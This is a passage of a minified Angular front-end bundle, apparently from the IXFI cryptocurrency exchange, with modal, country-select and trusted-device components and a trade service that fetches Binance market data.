odal"],["type","submit",1,"btn","btn-generate",3,"click"],["type","submit",1,"btn-default","w-100",3,"click"],[1,"modal-body","pt-2","text-center"],[1,"align-center","mb-3","remove-modal"],["alt","Newsletter",1,"img-fluid",3,"src"],[1,"pt-1","pb-1"],["alt","Account-Disabled",1,"icon-width-nav",3,"src"],["href","mailto:support@ixfi.com",1,"cursor-pointer"],[1,"modal-header","popup-modal","border-0","mb-0","pb-0"],["type","button","data-bs-dismiss","modal","aria-label","Close",1,"btn-close",3,"click"],[1,"modal-body","text-center","p-0"],[1,"align-center","mb-3","mt-3","disable-modal"],["alt","disable",1,"img-fluid",3,"src"],[1,""],["type","submit",1,"btn","btn-default","modal-btn","w-100","px-5","me-2","text-center","mb-3",3,"click"],[1,"modal-header","popup-modal","border-0","pb-0"],[1,"modal-body","text-center"],["alt","2FA-Auth-remove",1,"img-fluid",3,"src"],["type","submit",1,"btn","btn-default","btn-secondary","w-100","px-5","me-2","text-center","mb-3",3,"click"],[1,"d-flex","justify-content-center","gap-2"],[1,"modal-body","text-center","pt-2","session-modal"],[1,"skip-link","text-center"],["href","javascript:;",3,"click"],[1,"modal-body","generate-code-modal","session-modal"],[1,"modal-list"],["href","javascript:void(0)",3,"click"],["type","button",1,"btn-close"],[1,"flaticon-close",3,"click"],["alt","thanks",1,"img-thanks",3,"src"],[1,"mt-4"],["type","submit",1,"button-xxl","btn-default",3,"click"]],template:function(a,T){1&a&&(t.DNE(0,i,19,13,"ng-container",0),t.DNE(1,f,28,24,"ng-container",0),t.DNE(2,s,28,24,"ng-container",0),t.DNE(3,m,19,13,"ng-container",0),t.DNE(4,v,19,13,"ng-container",0),t.DNE(5,k,18,12,"ng-container",0),t.DNE(6,R,14,10,"ng-container",0),t.DNE(7,w,20,14,"ng-container",0),t.DNE(8,y,14,7,"ng-container",0),t.DNE(9,_,14,7,"ng-container",0),t.DNE(10,l,19,13,"ng-container",0),t.DNE(11,g,18,12,"ng-container",0),t.DNE(12,x,36,27,"ng-container",0),t.DNE(13,B,13,1,"ng-container",0),t.DNE(14,X,13,7,"ng-container",0)),2&a&&(t.Y8G("ngIf",(null==T.data?null:T.data.type)===T.POP_UP_TYPE.LOG_OUT),t.R7$(1),t.Y8G("ngIf",(null==T.data?null:T.data.type)===T.POP_UP_TYPE.SESSION_OUT),t.R7$(1),t.Y8G("ngIf",(null==T.data?null:T.data.type)===T.POP_UP_TYPE.LOGGED_OUT),t.R7$(1),t.Y8G("ngIf",(null==T.data?null:T.data.type)===T.POP_UP_TYPE.YES_NO),t.R7$(1),t.Y8G("ngIf",(null==T.data?null:T.data.type)===T.POP_UP_TYPE.AUTHENTICATOR_BACKUP_CODE),t.R7$(1),t.Y8G("ngIf",(null==T.data?null:T.data.type)===T.POP_UP_TYPE.GENERATE_BACKUP),t.R7$(1),t.Y8G("ngIf",(null==T.data?null:T.data.type)===T.POP_UP_TYPE.SUCCESS_NEWSLETTER),t.R7$(1),t.Y8G("ngIf",(null==T.data?null:T.data.type)===T.POP_UP_TYPE.ACCOUNT_DISABLE),t.R7$(1),t.Y8G("ngIf",(null==T.data?null:T.data.type)===T.POP_UP_TYPE.DISABLE_AUTH_SUCCESS),t.R7$(1),t.Y8G("ngIf",(null==T.data?null:T.data.type)===T.POP_UP_TYPE.RESET_SUCCESS),t.R7$(1),t.Y8G("ngIf",(null==T.data?null:T.data.type)===T.POP_UP_TYPE.RESET_CONFIRMATION),t.R7$(1),t.Y8G("ngIf",(null==T.data?null:T.data.type)===T.POP_UP_TYPE.BACKUP_CODE_LOGIN_PART_A),t.R7$(1),t.Y8G("ngIf",(null==T.data?null:T.data.type)===T.POP_UP_TYPE.BACKUP_CODE_LOGIN_PART_B),t.R7$(1),t.Y8G("ngIf",(null==T.data?null:T.data.type)===T.POP_UP_TYPE.TASK_THANKS),t.R7$(1),t.Y8G("ngIf",(null==T.data?null:T.data.type)===T.POP_UP_TYPE.TRUSTED_DEVICE_MAX_LIMIT))},dependencies:[M.MD,M.bT,p.h,p.D9,d.u7,d.xm],styles:[".closeButton[_ngcontent-%COMP%]{margin-bottom:0;z-index:999;padding:0;font-size:20px;cursor:pointer}.logout-modal[_ngcontent-%COMP%]{padding-bottom:3rem}.logout-modal[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{font-size:36px;color:var(--purple_primary)}.logout-modal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-bottom:1.5rem}.logout-modal[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{margin:15px auto;color:var(--text_primary)}@media screen and (max-width: 768px){.session-modal[_ngcontent-%COMP%]{width:auto}}.session-modal[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{font-weight:600;margin-bottom:20px;color:var(--text_primary)}.session-modal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.875rem;margin-top:20px}.session-modal[_ngcontent-%COMP%]   .skip-link[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{font-size:.825rem;margin-top:10px;margin-bottom:10px;display:inline-block;color:var(--purple_primary)}.session-modal[_ngcontent-%COMP%]   .lottie-container[_ngcontent-%COMP%]{width:190px;margin:auto}.check-section[_ngcontent-%COMP%]   label[_ngcontent-%COMP%]{font-size:.875rem}.check-section[_ngcontent-%COMP%]   label[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-weight:600}@media screen and (max-width: 350px){.check-section[_ngcontent-%COMP%]   .form-check[_ngcontent-%COMP%]{padding-left:10px}}.check-section[_ngcontent-%COMP%]   .form-check[_ngcontent-%COMP%]   .form-check-input[type=checkbox][_ngcontent-%COMP%]:focus{border:none}.check-section[_ngcontent-%COMP%]   .form-check-input[_ngcontent-%COMP%]:checked[type=radio]{background-color:#fff0;border:2px solid #8b37f7;background-image:url(https://dfwt0d2sx0pdr.cloudfront.net/exchange/personal-detail/radio-bg.svg)}.check-section[_ngcontent-%COMP%]   .pep-form[_ngcontent-%COMP%]{border:1px solid var(--gray_divider4);box-shadow:0 20px 27px #0000000d;border-radius:20px;padding:25px 20px 20px;background:var(--bg_primary3);margin:18px 25px 30px -25px;position:relative}@media screen and (max-width: 400px){.check-section[_ngcontent-%COMP%]   .pep-form[_ngcontent-%COMP%]{border-radius:10px;padding:10px 20px 20px;margin-right:0}}.check-section[_ngcontent-%COMP%]   .pep-form[_ngcontent-%COMP%]   input[_ngcontent-%COMP%], .check-section[_ngcontent-%COMP%]   .pep-form[_ngcontent-%COMP%]   [_ngcontent-%COMP%]::placeholder{color:var(--text_fifth);border-color:var(--gray_divider2);box-shadow:none}.check-section[_ngcontent-%COMP%]   .pep-form[_ngcontent-%COMP%]     .ng-select.ng-invalid.ng-touched .ng-select-container{border-color:#ea3943}.check-section[_ngcontent-%COMP%]   .pep-form[_ngcontent-%COMP%]     .ng-select .ng-select-container{border-radius:8px;border-color:var(--gray_divider2);line-height:1.8;margin-top:8px;font-size:14px;height:38px}.check-section[_ngcontent-%COMP%]   .pep-form[_ngcontent-%COMP%]     .ng-select .ng-select-container .ng-value-container .ng-placeholder{color:var(--text_primary)}@media screen and (max-width: 400px){.check-section[_ngcontent-%COMP%]   .pep-form[_ngcontent-%COMP%]   .inner-check[_ngcontent-%COMP%]{margin-right:15px}}.check-section[_ngcontent-%COMP%]   .pep-form[_ngcontent-%COMP%]     .dropdown-country-select .ng-dropdown-panel.ng-select-top{width:100%}.check-section[_ngcontent-%COMP%]   .pep-form[_ngcontent-%COMP%]   .ng-invalid.ng-touched[_ngcontent-%COMP%]{border-color:#ea3943}.add-more-btn[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.add-more-btn[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background:var(--bg_secondary2);font-size:.875rem;font-weight:500;height:38px;padding:7px 18px;border-radius:8px;border:none;color:var(--text_fifth)}.add-more-btn[_ngcontent-%COMP%]   button.btn-disable[_ngcontent-%COMP%]{color:var(--White)}.link-text[_ngcontent-%COMP%]{text-decoration:underline;display:flex;justify-content:center;text-align:center;font-weight:500}.link-text[_ngcontent-%COMP%]:hover{color:var(--text-purple-reverse)}.delete-icon[_ngcontent-%COMP%]{position:absolute;right:0;top:0;border:none;padding:2px 7px;background:rgba(139,55,247,.1215686275);border-radius:0 55% 0 43%}@media screen and (max-width: 400px){.delete-icon[_ngcontent-%COMP%]{padding:1px 5px}}.delete-icon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{color:var(--text_third);width:14px}@media screen and (max-width: 400px){.delete-icon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:12px}}.form-border[_ngcontent-%COMP%]{border-top:1px solid var(--gray_divider4);padding-top:8px;margin-top:15px}.img-thanks[_ngcontent-%COMP%]{width:135px;margin-bottom:15px}  .generated-modal{max-width:380px!important}.generate-code-modal[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{margin-top:20px;font-size:16px}.generate-code-modal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%], .generate-code-modal[_ngcontent-%COMP%]   .remove-steps[_ngcontent-%COMP%]{margin-bottom:30px;color:var(--text_fifth);font-size:13px;font-weight:400}.generate-code-modal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   .steps-count[_ngcontent-%COMP%], .generate-code-modal[_ngcontent-%COMP%]   .remove-steps[_ngcontent-%COMP%]   .steps-count[_ngcontent-%COMP%]{margin-bottom:10px}.generate-code-modal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%], .generate-code-modal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   ol[_ngcontent-%COMP%], .generate-code-modal[_ngcontent-%COMP%]   .remove-steps[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%], .generate-code-modal[_ngcontent-%COMP%]   .remove-steps[_ngcontent-%COMP%]   ol[_ngcontent-%COMP%]{margin-top:10px;padding-left:0}.generate-code-modal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%], .generate-code-modal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   ol[_ngcontent-%COMP%]   li[_ngcontent-%COMP%], .generate-code-modal[_ngcontent-%COMP%]   .remove-steps[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%], .generate-code-modal[_ngcontent-%COMP%]   .remove-steps[_ngcontent-%COMP%]   ol[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{margin-bottom:5px}.generate-code-modal[_ngcontent-%COMP%]   .remove-two-fa-btn[_ngcontent-%COMP%]{border-radius:18px!important}@media screen and (max-width: 576px){.generate-code-modal[_ngcontent-%COMP%]   .btn-xxl[_ngcontent-%COMP%], .generate-code-modal[_ngcontent-%COMP%]   .btn-xl[_ngcontent-%COMP%]{max-width:100%;width:100%}}.btn-twice-outline[_ngcontent-%COMP%], .btn-default[_ngcontent-%COMP%]{border-radius:16px!important}.disable-modal[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:115px}.modal-btn[_ngcontent-%COMP%]{border-radius:16px!important}"]})}}return S})()},70323:(H,L,n)=>{"use strict";n.d(L,{m:()=>k});var t=n(60177),e=n(27997),I=n(45312),o=n(17705);const u=["countriesSearch"];function C(R,w){1&R&&(o.qex(0),o.EFF(1,"Select state"),o.bVm())}function M(R,w){1&R&&(o.qex(0),o.EFF(1,"Select city"),o.bVm())}function p(R,w){1&R&&(o.qex(0),o.EFF(1,"Country code"),o.bVm())}function d(R,w){if(1&R&&(o.j41(0,"div",19),o.nrm(1,"img",20),o.k0s()),2&R){const y=o.XpG().$implicit,_=o.XpG(2);o.R7$(1),o.Y8G("alt",y.name)("src",_.CDN+"country/"+y.id+".png",o.B4B)}}function i(R,w){if(1&R&&(o.j41(0,"div",21)(1,"span",22),o.EFF(2),o.k0s(),o.j41(3,"span",23),o.EFF(4),o.k0s()()),2&R){const y=o.XpG().$implicit;o.R7$(2),o.SpI(" ",y.name,""),o.R7$(2),o.SpI(" +",y.phonecode,"")}}function O(R,w){if(1&R&&(o.j41(0,"div",21)(1,"span",22),o.EFF(2),o.k0s()()),2&R){const y=o.XpG().$implicit;o.R7$(2),o.SpI(" ",y.name," ")}}function f(R,w){if(1&R){const y=o.RV6();o.j41(0,"div",15)(1,"div",16),o.bIt("click",function(){const g=o.eBV(y).$implicit,x=o.XpG(2);return o.Njj(x.selected(g))}),o.DNE(2,d,2,2,"div",17),o.DNE(3,i,5,2,"div",18),o.DNE(4,O,3,1,"div",18),o.k0s()()}if(2&R){const y=w.$implicit;o.R7$(2),o.Y8G("ngIf",y.id),o.R7$(1),o.Y8G("ngIf",y.phonecode),o.R7$(1),o.Y8G("ngIf",!y.phonecode)}}function s(R,w){if(1&R&&(o.j41(0,"div",13),o.DNE(1,f,5,3,"div",14),o.k0s()),2&R){const y=o.XpG();o.R7$(1),o.Y8G("ngForOf",y.countryList)}}function m(R,w){1&R&&(o.j41(0,"div",15)(1,"div",21)(2,"span",22),o.EFF(3,"No Data Available "),o.k0s()()())}const v=function(R){return{"d-none":R}};let k=(()=>{class R{constructor(){this.CDN=I.c.CDN_URL,this.searchTerm=""}ngOnInit(){this.countryList=this.data.countries}customSearch(y){this.searchTerm=y,this.countryList=""===y.trim()?this.data.countries:(0,e.cl)(y,this.data.countries)}resetCountries(){this.countriesSearch.nativeElement.value="",this.customSearch("")}closeModal(y,_){this.data.modalRef.close({status:y,selected:_})}selected(y){this.closeModal(200,y)}static{this.\u0275fac=function(_){return new(_||R)}}static{this.\u0275cmp=o.VBU({type:R,selectors:[["app-country-select"]],viewQuery:function(_,l){if(1&_&&o.GBs(u,5),2&_){let g;o.mGM(g=o.lsd())&&(l.countriesSearch=g.first)}},inputs:{data:"data"},standalone:!0,features:[o.aNF],decls:15,vars:8,consts:[[1,"modal-header"],[1,"mb-0",3,"ngSwitch"],[4,"ngSwitchCase"],[4,"ngSwitchDefault"],["type","button",1,"btn-close",3,"click"],[1,"flaticon-close"],[1,"country-select-box"],[1,"d-flex","align-items-center","search-item","mb-3"],["type","search","placeholder","Search...",1,"form-control",3,"keyup"],["countriesSearch",""],["type","button",1,"close-btn",3,"ngClass","click"],["class","country-list",4,"ngIf"],["class","country-row d-flex align-items-center justify-content-between",4,"ngIf"],[1,"country-list"],["class","country-row d-flex align-items-center justify-content-between",4,"ngFor","ngForOf"],[1,"country-row","d-flex","align-items-center","justify-content-between"],[1,"d-flex","align-items-center","w-100",3,"click"],["class","country-img",4,"ngIf"],["class","country-name",4,"ngIf"],[1,"country-img"],["loading","lazy",3,"alt","src"],[1,"country-name"],[1,"coin_short_name"],[1,"coin_full_name"]],template:function(_,l){if(1&_){const g=o.RV6();o.j41(0,"div",0)(1,"h5",1),o.DNE(2,C,2,0,"ng-container",2),o.DNE(3,M,2,0,"ng-container",2),o.DNE(4,p,2,0,"ng-container",3),o.k0s(),o.j41(5,"button",4),o.bIt("click",function(){return l.closeModal(404,"")}),o.nrm(6,"em",5),o.k0s()(),o.j41(7,"div",6)(8,"div",7)(9,"input",8,9),o.bIt("keyup",function(){o.eBV(g);const B=o.sdS(10);return o.Njj(l.customSearch(B.value))}),o.k0s(),o.j41(11,"button",10),o.bIt("click",function(){return l.resetCountries()}),o.nrm(12,"em",5),o.k0s()(),o.DNE(13,s,2,1,"div",11),o.DNE(14,m,4,0,"div",12),o.k0s()}2&_&&(o.R7$(1),o.Y8G("ngSwitch",l.data.label),o.R7$(1),o.Y8G("ngSwitchCase","state"),o.R7$(1),o.Y8G("ngSwitchCase","city"),o.R7$(8),o.Y8G("ngClass",o.eq3(6,v,""==l.searchTerm)),o.R7$(2),o.Y8G("ngIf",l.countryList),o.R7$(1),o.Y8G("ngIf",!l.countryList||0===l.countryList.length))},dependencies:[t.MD,t.YU,t.Sq,t.bT,t.ux,t.e1,t.fG],encapsulation:2})}}return R})()},67727:(H,L,n)=>{"use strict";n.d(L,{P:()=>M});var t=n(45312),e=n(41780),I=n(60177),o=n(17705);function u(p,d){if(1&p){const i=o.RV6();o.qex(0),o.j41(1,"h5"),o.EFF(2),o.nI1(3,"translate"),o.k0s(),o.j41(4,"div",2)(5,"div",3)(6,"div",4),o.nrm(7,"img",5),o.k0s(),o.j41(8,"div",6)(9,"h4"),o.EFF(10),o.nI1(11,"translate"),o.k0s(),o.j41(12,"p"),o.EFF(13),o.nI1(14,"translate"),o.k0s()()(),o.j41(15,"div",3)(16,"div",4),o.nrm(17,"img",5),o.k0s(),o.j41(18,"div",6)(19,"h4"),o.EFF(20),o.nI1(21,"translate"),o.k0s(),o.j41(22,"p"),o.EFF(23),o.nI1(24,"translate"),o.k0s()()()(),o.j41(25,"div",7)(26,"a",8),o.bIt("click",function(){o.eBV(i);const f=o.XpG();return o.Njj(f.onCancel(!0))}),o.EFF(27),o.nI1(28,"translate"),o.k0s(),o.j41(29,"div",9),o.bIt("click",function(){o.eBV(i);const f=o.XpG();return o.Njj(f.onCancel(!1))}),o.j41(30,"a"),o.EFF(31),o.nI1(32,"translate"),o.k0s()()(),o.bVm()}if(2&p){const i=o.XpG();o.R7$(2),o.JRh(o.bMT(3,9,"TRUSTED.TITLE")),o.R7$(5),o.Y8G("src",i.CDN+"profile/user-octagon.svg",o.B4B),o.R7$(3),o.JRh(o.bMT(11,11,"TRUSTED.TEXT_1")),o.R7$(3),o.JRh(o.bMT(14,13,"TRUSTED.DESCRIPTION_1")),o.R7$(4),o.Y8G("src",i.CDN+"profile/user-octagon.svg",o.B4B),o.R7$(3),o.JRh(o.bMT(21,15,"TRUSTED.TEXT_2")),o.R7$(3),o.JRh(o.bMT(24,17,"TRUSTED.DESCRIPTION_2")),o.R7$(4),o.JRh(o.bMT(28,19,"TRUSTED.SETUP")),o.R7$(4),o.JRh(o.bMT(32,21,"TRUSTED.SKIP"))}}function C(p,d){if(1&p){const i=o.RV6();o.qex(0),o.j41(1,"div",10)(2,"div",11)(3,"div",12),o.nrm(4,"img",13),o.k0s(),o.j41(5,"h5",14),o.EFF(6),o.nI1(7,"translate"),o.k0s(),o.j41(8,"p",6),o.EFF(9),o.nI1(10,"translate"),o.k0s()()(),o.j41(11,"div",7)(12,"a",8),o.bIt("click",function(){o.eBV(i);const f=o.XpG();return o.Njj(f.onCancel(!0))}),o.EFF(13),o.nI1(14,"translate"),o.k0s(),o.j41(15,"div",9),o.bIt("click",function(){o.eBV(i);const f=o.XpG();return o.Njj(f.onCancel(!1))}),o.j41(16,"a"),o.EFF(17),o.nI1(18,"translate"),o.k0s()()(),o.bVm()}if(2&p){const i=o.XpG();o.R7$(4),o.Y8G("src",i.CDN+"profile/kyc-inprocess-gfx.svg",o.B4B),o.R7$(2),o.JRh(o.bMT(7,5,"WALLET_KYC.TITLE")),o.R7$(3),o.JRh(o.bMT(10,7,"WALLET_KYC.TEXT")),o.R7$(4),o.JRh(o.bMT(14,9,"WALLET_KYC.SETUP")),o.R7$(4),o.JRh(o.bMT(18,11,"WALLET_KYC.SKIP"))}}let M=(()=>{class p{constructor(){this.CDN=t.c.CDN_URL}ngOnInit(){}onCancel(i){this.data.close({status:i})}ngOnDestroy(){this.subscription?.unsubscribe()}static{this.\u0275fac=function(O){return new(O||p)}}static{this.\u0275cmp=o.VBU({type:p,selectors:[["app-trusted"]],inputs:{data:"data",isTrusted:"isTrusted",type:"type"},standalone:!0,features:[o.aNF],decls:3,vars:2,consts:[[1,"modal-body"],[4,"ngIf"],[1,"why-need-section","mt-4","pt-2"],[1,"divide-left","d-flex"],[1,"divide-left-img"],["alt","user",3,"src"],[1,"device-detail-text","text-start"],[1,"d-flex","align-items-center","justify-content-center","form-area","flex-column","mt-5"],[1,"btn","btn-xxl","btn-default",3,"click"],[1,"line-text",3,"click"],[1,"security-center-card","m-0"],[1,"security-center-card-inner"],[1,"verification-img","d-flex","justify-content-center"],["alt","kyc-inprocess",3,"src"],[1,"wallet-kyc-title"]],template:function(O,f){1&O&&(o.j41(0,"div",0),o.DNE(1,u,33,23,"ng-container",1),o.DNE(2,C,19,13,"ng-container",1),o.k0s()),2&O&&(o.R7$(1),o.Y8G("ngIf",f.isTrusted),o.R7$(1),o.Y8G("ngIf",!f.isTrusted))},dependencies:[e.h,e.D9,I.MD,I.bT],styles:[".why-need-section[_ngcontent-%COMP%]{display:flex;flex-direction:column}.why-need-section[_ngcontent-%COMP%]   .card-main-title[_ngcontent-%COMP%]{text-align:start;color:var(--purple_2);font-size:1.125em;font-weight:600;width:100%;margin-bottom:20px}.why-need-section[_ngcontent-%COMP%]   .divide-left[_ngcontent-%COMP%]{margin-bottom:20px}.why-need-section[_ngcontent-%COMP%]   .divide-left[_ngcontent-%COMP%]:last-child{margin-bottom:0}.why-need-section[_ngcontent-%COMP%]   .device-detail-text[_ngcontent-%COMP%]{margin-left:10px}@media screen and (max-width: 576px){.why-need-section[_ngcontent-%COMP%]   .device-detail-text[_ngcontent-%COMP%]{margin-left:10px}.why-need-section[_ngcontent-%COMP%]   .device-detail-text[_ngcontent-%COMP%]   .divide-left-img[_ngcontent-%COMP%]{min-width:26px;max-width:26px}}.why-need-section[_ngcontent-%COMP%]   .device-detail-text[_ngcontent-%COMP%]   .divide-left-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.why-need-section[_ngcontent-%COMP%]   .device-detail-text[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{color:var(--text_secondary);font-size:.9375rem;font-weight:600;margin-bottom:0}.why-need-section[_ngcontent-%COMP%]   .device-detail-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-bottom:0;color:var(--sub_text_secondary3);font-size:.8125rem;font-weight:400;margin-top:5px}.line-text[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{font-size:13px;font-weight:600;color:var(--purple_2);text-decoration:underline}.wallet-kyc-title[_ngcontent-%COMP%]{font-size:18px;font-weight:600;line-height:24px;letter-spacing:0px;text-align:center;color:var(--text_primary)}"]})}}return p})()},30553:(H,L,n)=>{"use strict";n.d(L,{x:()=>I});var t=n(17705),e=n(30757);let I=(()=>{class o{constructor(C){this.api=C}getAllPostWithCategories(){return this.api.get("support-portal/get-post-with-category")}getPostByCategory(C){return this.api.post(`support-portal/get-category-wise-post/${C}`)}getPostDetails(C){return this.api.post(`support-portal/post-details/${C}`)}static{this.\u0275fac=function(M){return new(M||o)(t.KVO(e.Gf))}}static{this.\u0275prov=t.jDH({token:o,factory:o.\u0275fac})}}return o})()},47046:(H,L,n)=>{"use strict";n.d(L,{Fl:()=>u});var t=n(45312);const u={GET_TEMPLATES:`${t.c.IXFI_API}v1/user-trade-layout/layouts-metadata`,GET_TEMPLATE_DETAIL:`${t.c.IXFI_API}v1/user-trade-layout/layout-details/`,CREATE_TEMPLATE:`${t.c.IXFI_API}v1/user-trade-layout/create-layout`,UPDATE_TEMPLATE:`${t.c.IXFI_API}v1/user-trade-layout/update-layout`,TRADE_PAIR_TICKER_DATA:`${t.c.IXFI_TRADE_API_URL}market/ticker`,TRADE_PAIR_ORDER_BOOK:`${t.c.IXFI_TRADE_API_URL}market/order-book`,TRADE_PAIR_CANDLESTICK_INFO:`${t.c.IXFI_TRADE_API_URL}market/kline`,TRADE_PAIR_MARKET_HISTORY:`${t.c.IXFI_TRADE_API_URL}market/trade-history`,GET_CRYPTO_ASSETS:`${t.c.IXFI_API}landing-page/all-coin-info`,TRADE_PAIR_USER_HISTORY:`${t.c.IXFI_API}v1/trade/all-orders`,TRADE_PAIR_BUY_SELL_DATA:`${t.c.IXFI_API}api/public-api/coin-pair`,PLACE_TRADE_ORDER:`${t.c.IXFI_API}v1/trade/place-order`,CANCEL_TRADE_ORDER:`${t.c.IXFI_API}v1/trade/delete-order`,BINANCE_KLINE_DATA:`${t.c.BINANCE_API_URL}v3/uiKlines`,BINANCE_AGG_TRADES:`${t.c.BINANCE_API_URL}v3/aggTrades`,BINANCE_AVG_PAIR_PRICE:`${t.c.BINANCE_API_URL}v3/avgPrice`,BINANCE_TRADE_PAIR_ORDERBOOK:`${t.c.BINANCE_API_URL}v3/depth`,BINANCE_TRADE_PAIR_TICKER:`${t.c.BINANCE_API_URL}v3/ticker/24hr`,IXFI_KLINE_DATA:`${t.c.IXFI_API_URL}v3/uiKlines`,IXFI_AGG_TRADES:`${t.c.IXFI_API_URL}v3/aggTrades`,IXFI_AVG_PAIR_PRICE:`${t.c.IXFI_API_URL}v3/avgPrice`,IXFI_TRADE_PAIR_ORDERBOOK:`${t.c.IXFI_API_URL}v3/depth`,IXFI_TRADE_PAIR_TICKER:`${t.c.IXFI_API_URL}v3/ticker/24hr`}},56888:(H,L,n)=>{"use strict";n.d(L,{O:()=>k});var t=n(17705),e=n(84412),I=n(96354),o=n(22806),u=n(25558),C=n(44668),M=n(21626),p=n(47046),d=n(45312),i=n(83127),O=n(86255),f=n(33967),s=n(77047),m=n(14599),v=n(30757);let k=(()=>{class R{updateActiveTradePair(y){this.activeTradePairSubject.next(y)}constructor(y,_,l,g,x,B,X){this.market=y,this.wallet=_,this.socket=l,this.storage=g,this.auth=x,this.api=B,this.binanceApiKey=X,this.isBinanceApiFails=!1,this.activeTradePairSubject=new e.t(null),this.activeTradePairObs=this.activeTradePairSubject.asObservable(),this.http=(0,t.WQX)(M.Qq)}placeTradeOrder(y){return this.api.post("v1/trade/place-order",y)}getAllOrders(y){return this.api.post("v1/trade/all-orders",y)}getSingleMarketPair(y,_){return _?this.api.post("v1/coin/coin-pair",{pair_name:y}):this.api.get(`api/public-api/coin-pair?pair_name=${y}`)}fetchTradePairBuySellData(y){let _=new M.Nl;return _=_.append("pair_name",y),this.http.get(p.Fl.TRADE_PAIR_BUY_SELL_DATA,{params:_}).pipe((0,I.T)(l=>{let g=[];return 200===l.status&&(g=l.data),g[0]}))}fetchUserTradePairHistory(y){return this.http.post(p.Fl.TRADE_PAIR_USER_HISTORY,y).pipe((0,I.T)(_=>{const l={pending_orders:[],canceled_orders:[],trade_history:[],order_history:[]};return 200===_.status&&(l.canceled_orders=_.data.canceled_orders,l.order_history=_.data.order_history,l.pending_orders=_.data.pending_orders,l.trade_history=_.data.trade_history),l}))}mapUserTradePairHistoryResponse(y){const _={pending_orders:[],canceled_orders:[],trade_history:[],order_history:[]};return _.canceled_orders=y.canceled_orders,_.order_history=y.order_history,_.pending_orders=y.pending_orders,_.trade_history=y.trade_history,_}fetchAggTradesFromBinance(y){const _=new URL(this.isBinanceApiFails?p.Fl.IXFI_AGG_TRADES:p.Fl.BINANCE_AGG_TRADES);let l;return _.searchParams.append("symbol",y),_.searchParams.append("limit","40"),this.isBinanceApiFails&&(l={"x-api-key":this.binanceApiKey}),(0,o.H)(fetch(_,{method:"GET",mode:"cors",cache:"no-cache",headers:l})).pipe((0,u.n)(g=>g.json()))}fetchTickerDataFromBinance(y){const _=new URL(p.Fl.BINANCE_TRADE_PAIR_TICKER);let l;return this.isBinanceApiFails&&(l={"x-api-key":this.binanceApiKey}),_.searchParams.append("symbol",y),(0,o.H)(fetch(_,{method:"GET",mode:"cors",cache:"no-cache",headers:l})).pipe((0,u.n)(g=>g.json()),(0,C.t)(1))}fetchOrderbookFromBinance(y){const _=new URL(this.isBinanceApiFails?p.Fl.IXFI_TRADE_PAIR_ORDERBOOK:p.Fl.BINANCE_TRADE_PAIR_ORDERBOOK);let l;return _.searchParams.append("symbol",y),_.searchParams.append("limit","25"),this.isBinanceApiFails&&(l={"x-api-key":this.binanceApiKey}),(0,o.H)(fetch(_,{method:"GET",mode:"cors",cache:"no-cache",headers:l})).pipe((0,u.n)(g=>g.json())).pipe((0,I.T)(g=>({bids:g.bids.map(B=>[Number(B[0]),Number(B[1])]),asks:g.asks.map(B=>[Number(B[0]),Number(B[1])]),lastUpdateId:g.lastUpdateId})))}fetchAvgPairPriceFromBinance(y){const _=new URL(this.isBinanceApiFails?p.Fl.IXFI_AVG_PAIR_PRICE:p.Fl.BINANCE_AVG_PAIR_PRICE);let l;return _.searchParams.append("symbol",y),this.isBinanceApiFails&&(l={"x-api-key":this.binanceApiKey}),(0,o.H)(fetch(_,{method:"GET",mode:"cors",cache:"no-cache",headers:l})).pipe((0,u.n)(g=>g.json()))}cancelTradeOrder(y){return this.http.post(p.Fl.CANCEL_TRADE_ORDER,y)}initAndGetBuySellValidations(y){const _={};return y.forEach(l=>{["ICEBERG_PARTS","LOT_SIZE","MARKET_LOT_SIZE","MAX_NUM_ALGO_ORDERS","MAX_NUM_ORDERS","NOTIONAL","MIN_NOTIONAL","PERCENT_PRICE_BY_SIDE","PRICE_FILTER","TRAILING_DELTA"].includes(l.filterType)&&(_[l.filterType]=l)}),_}checkApiFails(){return this.http.get(d.c.BINANCE_API_FAILS_URL)}static{this.\u0275fac=function(_){return new(_||R)(t.KVO(O.c),t.KVO(f.F),t.KVO(s.HC),t.KVO(m.n),t.KVO(v.kX),t.KVO(v.Gf),t.KVO(i.S))}}static{this.\u0275prov=t.jDH({token:R,factory:R.\u0275fac,providedIn:"root"})}}return R})()},33967:(H,L,n)=>{"use strict";n.d(L,{F:()=>d});var t=n(17705),e=n(81428),I=n(84412),o=n(96354),u=n(25558),C=n(21626),M=n(45312),p=n(11593);let d=(()=>{class O{constructor(){this.walletListData={},this.walletAvailableBalanceUpdated=new I.t([]),this._walletPairs={},this._USER_WALLET={},this._userWalletSubject=new I.t(this._USER_WALLET),this.userWalletObs=this._userWalletSubject.asObservable(),this._COIN_PRICE_JSON={},this.api=(0,t.WQX)(e.G),this.http=(0,t.WQX)(C.Qq),this.router=(0,t.WQX)(p.Ix),this.showBalance=new I.t(!1),this.showBalance$=this.showBalance.asObservable(),this.walletDetails=new I.t({}),this.walletDetails$=this.walletDetails.asObservable(),this.coinCode={},this.coinPriceDetail=new 